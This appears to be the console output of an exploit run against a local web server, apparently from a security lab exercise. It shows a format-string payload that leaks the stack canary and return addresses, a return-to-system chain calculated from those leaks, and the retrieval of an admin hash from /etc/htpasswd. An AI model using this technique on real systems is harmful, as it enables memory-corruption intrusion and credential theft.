 Connecting to http://localhost:8000/...
Sending request with payload: %27$x %29$x %30$x %31$x %111$x
Response:
-> Canary = 39841500
-> EBX (check_auth) = 0x565a2000
-> EBP (check_auth) = 0xffcebd78
-> Ret_Addr (check_auth) = 0x5659f0e8 <route+114>
-> Ret_Addr (main) = 0xf7346647 <__libc_start_main+247>
Calculating new attack addresses... Done
Ret to system = 0xf7368db0 <system>
Ret to route = 0x565a0036 <respond+793>
Argument address = 0xffcebce8
Given argument = /etc/htpasswd
Generating payload... Done
Connecting to http://localhost:8000/ultimate.html...
Sending request...
Retrieving Data...
Completed Successfully
--------------------------------------------------
admin:f68762a532c15a8954be87b3d3fc3c31